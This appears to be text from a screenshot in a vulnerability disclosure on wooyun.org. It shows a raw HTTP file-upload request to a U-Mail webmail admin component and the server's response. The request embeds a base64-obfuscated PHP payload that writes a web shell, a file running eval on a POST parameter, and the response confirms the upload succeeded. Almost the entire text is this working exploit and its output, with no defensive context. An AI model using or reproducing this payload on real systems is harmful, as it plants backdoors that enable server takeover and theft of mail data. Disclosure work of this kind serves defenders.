 request
raw params headers hex
<?php @fwrite(fopen(base64_decode('ZnVjay5waHA='),w),
base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydmdWNrJ10pOz8+'));
------------Ef1gL6gL6ae0ae0cH2ae0KM7cH2Ef1
Content-Disposition: form-data; name="Upload"
Submit Query
------------Ef1gL6gL6ae0ae0cH2ae0KM7cH2Ef1--
+ < >
response
raw headers hex html render
<b>C:\umail\WorldClient\html\admin\include\base.func.php</b> on line <b>0</b><br />
<br />
<b>Warning</b>: imagedestroy(): supplied argument is not a valid Image resource in
<b>C:\umail\WorldClient\html\admin\include\base.func.php</b> on line <b>0</b><br />
{"status":1,"file":"C:\\umail\\WorldClient\\html\/client\/cache\/5\/letterpaper_v.jpg","fileUrl":"\/webmail\/client\/cache
/letterpaper_v.jpg","thumb":"C:\\umail\\WorldClient\\html\/client\/cache\/5\/letterpaper_v_thumb.jpg","thumbUrl":"
www.wooyun.org